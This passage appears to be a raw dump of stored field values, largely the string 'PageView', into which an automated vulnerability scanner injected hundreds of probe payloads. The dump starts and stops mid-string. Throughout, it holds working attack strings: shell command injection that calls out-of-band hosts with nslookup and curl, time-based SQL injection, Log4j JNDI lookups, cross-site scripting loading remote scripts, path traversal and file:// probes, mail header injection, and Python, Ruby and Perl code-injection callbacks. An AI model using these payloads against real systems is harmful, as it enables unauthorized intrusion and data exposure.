href=\"https:\/\/hitzjlriswmmt.bxss.me\">","hithrytqlxqhh.bxss.me","http:\/\/hithrytqlxqhh.bxss.me\/","http:\/\/ssrf168186.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(112).concat(76).concat(117).concat(89)+(require'socket'\nSocket.gethostbyname('hitef'+'hecrqmmb542b8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(67).concat(104).concat(79)+(require'socket'\nSocket.gethostbyname('hitgm'+'ztsrpbvtb72f6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(75).concat(120).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hitsk\"+\"yzunnvuh1f88c.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*qbldnt||\"","PageView'||sleep(27*1000)*zpjxat||'","PageView\"&&sleep(27*1000)*ffjmgr&&\"","PageView'&&sleep(27*1000)*tfpkgp&&'","AcuStart.gqtlb.AcuEnd","ACUSTARTitsocb","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hityledqwayet2e302.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hityledqwayet2e302.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hityledqwayet2e302.'+'bxss.me')","gethostbyname(lc('hitbb'.'mbxmjvpcdd8b5.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(80).chr(107).chr(72)","\".gethostbyname(lc(\"hitia\".\"folzyvqm552e4.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(104).chr(75).\"","'.gethostbyname(lc('hithr'.'vzeinudb8ae78.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(81).chr(113).chr(69).'","\u0040\u00403pLVS","1AcuStart260123 057800AcuEnd","-1 or AcuStart569691=884235AcuEnd","1420875\/..\/..\/xxx\\..\\..\\021882","1AcuStart108973'\"879252AcuEnd","file:\/\/\/420875\/021882","PageViewnggTrDKA')) OR 74=(SELECT 74 FROM PG_SLEEP(15))--","AcuStartusjpnAcuEnd","1120128\/..\/..\/xxx\\..\\..\\343780","PageViewbyR47BAL') OR 997=(SELECT 997 FROM PG_SLEEP(15))--","PageViewhmoo77mF'; waitfor delay '0:0:15' --","PageViewoLe2tQxJ' OR 236=(SELECT 236 FROM PG_SLEEP(15))--","PageView&n979772=v957621","WVVNMkx5cnc=","&(nslookup${IFS}-q${IFS}cname${IFS}hitabldylbnmrb46e0.bxss.me||curl${IFS}hitabldylbnmrb46e0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitabldylbnmrb46e0.bxss.me||curl${IFS}hitabldylbnmrb46e0.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcabzfuhhww9b243.bxss.me||curl${IFS}hitcabzfuhhww9b243.bxss.me)",";(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)|(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)&(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)","1AcuStart716662 240093AcuEnd","-1 or AcuStart863952=932925AcuEnd","`(nslookup -q=cname hitplmvungmof9222d.bxss.me||curl hitplmvungmof9222d.bxss.me)`","1AcuStart213188'\"928585AcuEnd","${9999234+10000412}","AcuStartzpzul${}AcuEnd","|(nslookup -q=cname hiteatvuymqux22ab2.bxss.me||curl hiteatvuymqux22ab2.bxss.me)","&(nslookup -q=cname hitfeajnduznld92fa.bxss.me||curl hitfeajnduznld92fa.bxss.me)&'\\\"`0&(nslookup -q=cname hitfeajnduznld92fa.bxss.me||curl hitfeajnduznld92fa.bxss.me)&`'","$(nslookup -q=cname hitgeqwdpgaxe7b9e6.bxss.me||curl hitgeqwdpgaxe7b9e6.bxss.me)","&nslookup -q=cname hitdmzwsaotwi0b968.bxss.me&'\\\"`0&nslookup -q=cname hitdmzwsaotwi0b968.bxss.me&`'","(nslookup -q=cname hitmnamfbsbnfae992.bxss.me||curl hitmnamfbsbnfae992.bxss.me))","|echo sqiuli$()\\ tdfiin\\nz^xyu||a #' |echo sqiuli$()\\ tdfiin\\nz^xyu||a #|\" |echo sqiuli$()\\ tdfiin\\nz^xyu||a #","ruJDC4MU: cNmAmwzo","8wT6HTU9","&echo bnitvr$()\\ rvmeeo\\nz^xyu||a #' &echo bnitvr$()\\ rvmeeo\\nz^xyu||a #|\" &echo bnitvr$()\\ rvmeeo\\nz^xyu||a #","PageView\u00250abcc:009365.2322-5234.2322.1864b.19984.2\u0040bxss.me","echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #' &echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #|\" &echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #","956510'\"^|;\u003C>578378","mzldyskefy\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-5231.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzugimwcijj49eeb${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcugnxdsrq.bxss.me\/}","'+response.write(9201853*9976814)+'","response.write(9201853*9976814)","\"+response.write(9201853*9976814)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-5222&h=2322-1864b-2&\">\u003C\/script>","p:s,v:i,m:pivota0beff681ep:s,v:i,m:pivot","nil_nil_link_1x1adf33f1e2enil_nil_link_1x1","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DBXY(9865)\u003C\/ScRiPt>","PageView9702835","'\"()&\u0025\u003Czzz>\u003CScRiPt >DBXY(9521)\u003C\/ScRiPt>","1AcuStartjdzph'\"AcuEnd","hitsfuccbgagt.bxss.me","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hittscvtbqozp0ae54.\"+\"bxss.me\")+'","gethostbyname(lc('hitlc'.'pxaoicmve6a92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(73).chr(106).chr(65)","PageView\"||sleep(27*1000)*epzfhy||\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitdomsrfrdbq62284.bxss.me||curl${IFS}hitdomsrfrdbq62284.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdomsrfrdbq62284.bxss.me||curl${IFS}hitdomsrfrdbq62284.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hityzqospgutmde494.bxss.me||curl${IFS}hityzqospgutmde494.bxss.me)","`(nslookup -q=cname hitdoxwmkcuub8fcb6.bxss.me||curl hitdoxwmkcuub8fcb6.bxss.me)`","PageView&n961595=v936514","AcuStartxpkig${}AcuEnd","|(nslookup -q=cname hitxljkwxbmepfb4fb.bxss.me||curl hitxljkwxbmepfb4fb.bxss.me)","Q3FUWHFKREY=","$(nslookup -q=cname hiticgnyrxbbsd7492.bxss.me||curl hiticgnyrxbbsd7492.bxss.me)","rnsqselewg\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-2420.2322.1864b${::-.}1${::-.}bxss.me}}","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(109).concat(65)+(require'socket'\nSocket.gethostbyname('hithk'+'ydjngoadc8c13.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitdfyyjgnuol.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitdfyyjgnuol.bxss.me\">","gethostbyname(lc('hiteb'.'qfqryanb65161.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(74).chr(107).chr(83)","dde7ffc800","cb-ddd9ce556b49cb-dd","PageVieweb8de69b0bPageView","PageView9778487","'\"()&\u0025\u003Czzz>\u003CScRiPt >sr9I(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sr9I(9761)\u003C\/ScRiPt>","1AcuStartlgpzn'\"AcuEnd","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitjgfltpjcnu.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitjgfltpjcnu.bxss.me\">","hitckqljxnusy.bxss.me","'A'.concat(70-3).concat(22*4).concat(112).concat(79).concat(119).concat(70)+(require'socket'\nSocket.gethostbyname('hittk'+'roftszje4ba33.bxss.me.')[3].to_s)","http:\/\/hitckqljxnusy.bxss.me\/","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(84).concat(114).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hitsm\"+\"cqhrfkem8413a.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(118).concat(68).concat(116).concat(71)+(require'socket'\nSocket.gethostbyname('hitvg'+'wjxqgscxa9889.bxss.me.')[3].to_s)+'","http:\/\/ssrf363907.bxss.me\/","AcuStart.jysos.AcuEnd","PageView\"||sleep(27*1000)*hilzne||\"","PageView'||sleep(27*1000)*xxnatp||'","PageView\"&&sleep(27*1000)*fsbbrv&&\"","PageView'&&sleep(27*1000)*uhqlya&&'","ACUSTARTammagy","\u0040\u0040RtNIE","1AcuStart902831 733318AcuEnd","gethostbyname(lc('hiths'.'zxwnodyn3b44d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(72).chr(110).chr(75)","-1 or AcuStart442920=596707AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hittwxkskfdrj2d488.bxss.me||curl${IFS}hittwxkskfdrj2d488.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittwxkskfdrj2d488.bxss.me||curl${IFS}hittwxkskfdrj2d488.bxss.me)&`'","\".gethostbyname(lc(\"hitlu\".\"hnijlqsre63b0.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(80).chr(119).chr(87).\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitcrxrgqkcetc341b.bxss.me||curl${IFS}hitcrxrgqkcetc341b.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitzxukhzfuasd9f8e.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitzxukhzfuasd9f8e.\"+\"bxss.me\")+'",";(nslookup -q=cname hitemguymzsoo52293.bxss.me||curl hitemguymzsoo52293.bxss.me)|(nslookup -q=cname hitemguymzsoo52293.bxss.me||curl hitemguymzsoo52293.bxss.me)&(nslookup -q=cname hitemguymzsoo52293.bxss.me||curl hitemguymzsoo52293.bxss.me)","PageViewU8ECrRE5')) OR 102=(SELECT 102 FROM PG_SLEEP(15))--","1AcuStart940151'\"547763AcuEnd","PageViewUy5XIUwb') OR 316=(SELECT 316 FROM PG_SLEEP(15))--","'.gethostbyname(lc('hitny'.'nuzlfxvgc4f73.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(73).chr(100).chr(75).'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitzxukhzfuasd9f8e.'+'bxss.me')","`(nslookup -q=cname hityihymvvpoy6a5de.bxss.me||curl hityihymvvpoy6a5de.bxss.me)`","|(nslookup -q=cname hitxipdnbeslmf5b33.bxss.me||curl hitxipdnbeslmf5b33.bxss.me)","PageViewZlb1dUqW' OR 161=(SELECT 161 FROM PG_SLEEP(15))--","PageViewKnCzfMUG'; waitfor delay '0:0:15' --","&(nslookup -q=cname hitrmlmnseyie0c2c1.bxss.me||curl hitrmlmnseyie0c2c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitrmlmnseyie0c2c1.bxss.me||curl hitrmlmnseyie0c2c1.bxss.me)&`'","&nslookup -q=cname hithilwqgshcae1aad.bxss.me&'\\\"`0&nslookup -q=cname hithilwqgshcae1aad.bxss.me&`'","$(nslookup -q=cname hitcjnoljoikp3d067.bxss.me||curl hitcjnoljoikp3d067.bxss.me)","1805949\/..\/..\/xxx\\..\\..\\363683","1AcuStart310956 752138AcuEnd","|echo wcubls$()\\ qmylyw\\nz^xyu||a #' |echo wcubls$()\\ qmylyw\\nz^xyu||a #|\" |echo wcubls$()\\ qmylyw\\nz^xyu||a #","-1 or AcuStart223543=236228AcuEnd","(nslookup -q=cname hitznogueclfkdc1a7.bxss.me||curl hitznogueclfkdc1a7.bxss.me))","&echo rdwdxt$()\\ hjxdwz\\nz^xyu||a #' &echo rdwdxt$()\\ hjxdwz\\nz^xyu||a #|\" &echo rdwdxt$()\\ hjxdwz\\nz^xyu||a #","1AcuStart892556'\"614955AcuEnd","echo stiffw$()\\ zbqvmo\\nz^xyu||a #' &echo stiffw$()\\ zbqvmo\\nz^xyu||a #|\" &echo stiffw$()\\ zbqvmo\\nz^xyu||a #","572796'\"^|;\u003C>007367","PageView&n986927=v928299","AcuStartfltfiAcuEnd","1830894\/..\/..\/xxx\\..\\..\\210135","file:\/\/\/830894\/210135","eDl5NktqdEI=","${10000445+9999350}","AcuStarturmnw${}AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-1260.2322.1864b${::-.}1${::-.}bxss.me}}","response.write(9945234*9245733)","\"+response.write(9945234*9245733)+\"","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxcwndosvxo39aa4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfsnhpaiuau.bxss.me\/}","PageView\u00250abcc:009365.2322-1254.2322.1864b.19984.2\u0040bxss.me","5RvSs0xz: tAQMRhzk","'+response.write(9945234*9245733)+'","pCoWYT3E","aokfcdtpup\u00250d\u00250aACUSTART:ACUEND","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-1241&h=2322-1864b-2&\">\u003C\/script>","PageView9693499","1AcuStartgwrso'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >L0Bh(9412)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L0Bh(9151)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(108).concat(73).concat(121).concat(89)+(require'socket'\nSocket.gethostbyname('hitzw'+'ewdirojvc7f71.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitbzuhvxcqfg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitbzuhvxcqfg.bxss.me\">","hitpzcxtlnzdh.bxss.me","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(81).concat(113).concat(69)+(require\"socket\"\nSocket.gethostbyname(\"hitou\"+\"oqoiieqvb4c1c.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(106).concat(78).concat(104).concat(83)+(require'socket'\nSocket.gethostbyname('hitfd'+'jkbwlxwv58001.bxss.me.')[3].to_s)+'","http:\/\/hitpzcxtlnzdh.bxss.me\/","http:\/\/ssrf231525.bxss.me\/","AcuStart.sfebo.AcuEnd","PageView\"||sleep(27*1000)*gwwaqk||\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitigqghsaycq875d3.'+'bxss.me')+\"","PageView'||sleep(27*1000)*zwlpjx||'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitigqghsaycq875d3.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitigqghsaycq875d3.'+'bxss.me')","PageView\"&&sleep(27*1000)*kembul&&\"","PageView'&&sleep(27*1000)*pyxber&&'","ACUSTARTezrzgh","gethostbyname(lc('hitqt'.'jfkniuog5bdbf.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(88).chr(99).chr(85)","\".gethostbyname(lc(\"hitrz\".\"weeftvey7d7fe.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(88).chr(116).chr(85).\"","'.gethostbyname(lc('hitjo'.'rtuwkopl80029.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(72).chr(112).chr(66).'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjnjpayvgcnf69ed.bxss.me||curl${IFS}hitjnjpayvgcnf69ed.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitygpflrlbqk8fe3a.bxss.me||curl${IFS}hitygpflrlbqk8fe3a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitygpflrlbqk8fe3a.bxss.me||curl${IFS}hitygpflrlbqk8fe3a.bxss.me)&`'","`(nslookup -q=cname hitrzgflbjpjp7add7.bxss.me||curl hitrzgflbjpjp7add7.bxss.me)`",";(nslookup -q=cname hitdedgupbookad230.bxss.me||curl hitdedgupbookad230.bxss.me)|(nslookup -q=cname hitdedgupbookad230.bxss.me||curl hitdedgupbookad230.bxss.me)&(nslookup -q=cname hitdedgupbookad230.bxss.me||curl hitdedgupbookad230.bxss.me)","|(nslookup -q=cname hitgikblvzlod85b7e.bxss.me||curl hitgikblvzlod85b7e.bxss.me)","${9999348+10000131}","&(nslookup -q=cname hithvjosenwsa8ca0e.bxss.me||curl hithvjosenwsa8ca0e.bxss.me)&'\\\"`0&(nslookup -q=cname hithvjosenwsa8ca0e.bxss.me||curl hithvjosenwsa8ca0e.bxss.me)&`'","AcuStartbrbdfAcuEnd","$(nslookup -q=cname hityrqiohhwooe0564.bxss.me||curl hityrqiohhwooe0564.bxss.me)","PageView&n953009=v995684","\u0040\u0040yzwXM","&nslookup -q=cname hitmyeljbuixia06cb.bxss.me&'\\\"`0&nslookup -q=cname hitmyeljbuixia06cb.bxss.me&`'","NkZkWHpCYm0=","(nslookup -q=cname hitfkfbazebud6c25f.bxss.me||curl hitfkfbazebud6c25f.bxss.me))","1167303\/..\/..\/xxx\\..\\..\\332166","AcuStartfyabs${}AcuEnd","|echo pegkkn$()\\ zgwsbz\\nz^xyu||a #' |echo pegkkn$()\\ zgwsbz\\nz^xyu||a #|\" |echo pegkkn$()\\ zgwsbz\\nz^xyu||a #","1AcuStart948003 296761AcuEnd","-1 or AcuStart792769=931264AcuEnd","&echo whwjkr$()\\ yijczy\\nz^xyu||a #' &echo whwjkr$()\\ yijczy\\nz^xyu||a #|\" &echo whwjkr$()\\ yijczy\\nz^xyu||a #","echo schomj$()\\ buzazh\\nz^xyu||a #' &echo schomj$()\\ buzazh\\nz^xyu||a #|\" &echo schomj$()\\ buzazh\\nz^xyu||a #","PageViewgM1HMemc' OR 503=(SELECT 503 FROM PG_SLEEP(15))--","089921'\"^|;\u003C>410425","PageViewYwxZGPTG')) OR 216=(SELECT 216 FROM PG_SLEEP(15))--","1AcuStart699997'\"209043AcuEnd","file:\/\/\/957618\/980264","PageViewlfKxP8w8') OR 833=(SELECT 833 FROM PG_SLEEP(15))--","PageView8PQCZZ65'; waitfor delay '0:0:15' --","1957618\/..\/..\/xxx\\..\\..\\980264","xyjmqhnluf\u00250d\u00250aACUSTART:ACUEND","to\u0040example.com>\u00250d\u00250abcc:009365.2322-750.2322.1864b.19984.2\u0040bxss.me","PageView\u00250abcc:009365.2322-749.2322.1864b.19984.2\u0040bxss.me","-1 or AcuStart089204=539873AcuEnd","1AcuStart652401'\"096679AcuEnd","1AcuStart074157 448086AcuEnd","5w3QFUmR","bMSGs07F: jYuDiAKs","'+response.write(9135305*9038592)+'","response.write(9135305*9038592)","\"+response.write(9135305*9038592)+\"","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-733.2322.1864b${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-734&h=2322-1864b-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpoiofcepuia8cf2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitidndxaaawa.bxss.me\/}","PageView9418468","'\"()&\u0025\u003Czzz>\u003CScRiPt >slnf(9342)\u003C\/ScRiPt>","1AcuStartllpup'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >slnf(9492)\u003C\/ScRiPt>","hitxexwpvdnuk.bxss.me","http:\/\/hitxexwpvdnuk.bxss.me\/","http:\/\/ssrf196836.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitvekixwmqqb.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitvekixwmqqb.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(122).concat(90).concat(106).concat(66)+(require'socket'\nSocket.gethostbyname('hitjd'+'bopzjidt11da4.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(88).concat(119).concat(82)+(require'socket'\nSocket.gethostbyname('hitdk'+'lvqpwnrw51a7e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(100).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitfc\"+\"mwantvulb1559.bxss.me.\")[3].to_s)+\"","AcuStart.vuwmu.AcuEnd","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitoevnkkzfkjd88ab.'+'bxss.me')","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitoevnkkzfkjd88ab.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitoevnkkzfkjd88ab.\"+\"bxss.me\")+'","PageView'||sleep(27*1000)*xxswws||'","PageView'&&sleep(27*1000)*eomhdp&&'","PageView\"&&sleep(27*1000)*fcrihv&&\"","PageView\"||sleep(27*1000)*wxghyq||\"","rnouxf","ACUSTARTwhgsor","gethostbyname(lc('hithj'.'rypxewzydcee2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(98).chr(79)","\".gethostbyname(lc(\"hitbe\".\"teaezfcxcb902.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(76).chr(98).chr(85).\"","'.gethostbyname(lc('hitfb'.'seshbatf89c87.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(67).chr(122).chr(76).'","AcuStartwaayuAcuEnd","1282186\/..\/..\/xxx\\..\\..\\196795","|(nslookup${IFS}-q${IFS}cname${IFS}hitxvipsamjuj2734b.bxss.me||curl${IFS}hitxvipsamjuj2734b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitirexraftyoc4073.bxss.me||curl${IFS}hitirexraftyoc4073.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitirexraftyoc4073.bxss.me||curl${IFS}hitirexraftyoc4073.bxss.me)&`'","PageView&n976888=v988206",";(nslookup -q=cname hitmynhxqollod02c6.bxss.me||curl hitmynhxqollod02c6.bxss.me)|(nslookup -q=cname hitmynhxqollod02c6.bxss.me||curl hitmynhxqollod02c6.bxss.me)&(nslookup -q=cname hitmynhxqollod02c6.bxss.me||curl hitmynhxqollod02c6.bxss.me)","${9999169+9999691}","Zko0TFZqNHU=","`(nslookup -q=cname hitjnttjtqtoz8da10.bxss.me||curl hitjnttjtqtoz8da10.bxss.me)`","|(nslookup -q=cname hitdcauoekrtvbf28b.bxss.me||curl hitdcauoekrtvbf28b.bxss.me)","&(nslookup -q=cname hitvteceraaev2ce89.bxss.me||curl hitvteceraaev2ce89.bxss.me)&'\\\"`0&(nslookup -q=cname hitvteceraaev2ce89.bxss.me||curl hitvteceraaev2ce89.bxss.me)&`'","AcuStartsskpb${}AcuEnd","$(nslookup -q=cname hitrpqiqaprtl71a96.bxss.me||curl hitrpqiqaprtl71a96.bxss.me)","&nslookup -q=cname hitmvjkbtsowb75b04.bxss.me&'\\\"`0&nslookup -q=cname hitmvjkbtsowb75b04.bxss.me&`'","file:\/\/\/749346\/060960","1749346\/..\/..\/xxx\\..\\..\\060960","(nslookup -q=cname hitexfejjziqa56c88.bxss.me||curl hitexfejjziqa56c88.bxss.me))","|echo ubykcu$()\\ hdetku\\nz^xyu||a #' |echo ubykcu$()\\ hdetku\\nz^xyu||a #|\" |echo ubykcu$()\\ hdetku\\nz^xyu||a #","echo udzsio$()\\ vibpho\\nz^xyu||a #' &echo udzsio$()\\ vibpho\\nz^xyu||a #|\" &echo udzsio$()\\ vibpho\\nz^xyu||a #","&echo aosdzy$()\\ rvybdi\\nz^xyu||a #' &echo aosdzy$()\\ rvybdi\\nz^xyu||a #|\" &echo aosdzy$()\\ rvybdi\\nz^xyu||a #","704761'\"^|;\u003C>624961","\u0040\u0040W94Ve","1AcuStart928940 134462AcuEnd","-1 or AcuStart461122=243657AcuEnd","1AcuStart810010'\"189817AcuEnd","PageView5iYttza6')) OR 529=(SELECT 529 FROM PG_SLEEP(15))--","PageViewTnV9qiXf') OR 991=(SELECT 991 FROM PG_SLEEP(15))--","PageViewK8EAFrQc'; waitfor delay '0:0:15' --","PageViewVESSvYxf' OR 891=(SELECT 891 FROM PG_SLEEP(15))--","1AcuStart323337 129812AcuEnd","s8TyLSL9","to\u0040example.com>\u00250d\u00250abcc:009365.2322-661.2322.1864b.19984.2\u0040bxss.me","rijOCDXs: HhPf1Rr5","-1 or AcuStart759802=839889AcuEnd","1AcuStart761662'\"760937AcuEnd","PageView\u00250abcc:009365.2322-660.2322.1864b.19984.2\u0040bxss.me","kibtqvnwsv\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9315408*9100628)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-646&h=2322-1864b-2&\">\u003C\/script>","'+response.write(9315408*9100628)+'","response.write(9315408*9100628)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-635.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitusofvxfkbcbc861${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjubhqcpuxk.bxss.me\/}","1vZoFvhaO","PageView0'XOR(if(now()=sysdate(),sleep(8.398),0))XOR'Z","PageView9003334","'\"()&\u0025\u003Czzz>\u003CScRiPt >nD0c(9814)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nD0c(9446)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-5934.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbiuogyjich49dac${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitqmvvjbqtvy.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-5926&h=4-01fde-2&\">\u003C\/script>","PageView9900648","'\"()&\u0025\u003Czzz>\u003CScRiPt >qEcG(9351)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qEcG(9148)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-5910&h=4-01fde-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-5908.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittszcnscwhf4ffcc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrguuqwxxzp.bxss.me\/}","\u0040\u0040XXXAL","PageViewnc1R1X24')) OR 404=(SELECT 404 FROM PG_SLEEP(15))--","PageViewt2VWI4dd') OR 454=(SELECT 454 FROM PG_SLEEP(15))--","PageViewc7uKtehR' OR 515=(SELECT 515 FROM PG_SLEEP(15))--","PageViewdM21pAtu'; waitfor delay '0:0:15' --","\u0040\u0040SXjZL","PageViewKLvengnD')) OR 47=(SELECT 47 FROM PG_SLEEP(15))--","PageViewxGeoPWip') OR 730=(SELECT 730 FROM PG_SLEEP(15))--","PageViewJT3pEKvL' OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageView9ItEFGZf'; waitfor delay '0:0:15' --","\u0040\u004084MH9","PageViewxX3Lz8f9')) OR 160=(SELECT 160 FROM PG_SLEEP(15))--","PageView12B5K6uj') OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageView8BisikxM' OR 602=(SELECT 602 FROM PG_SLEEP(15))--","PageViewoWqNsRpp'; waitfor delay '0:0:15' --","PageView0'XOR(if(now()=sysdate(),sleep(6.708),0))XOR'Z","PageView9001662","'\"()&\u0025\u003Czzz>\u003CScRiPt 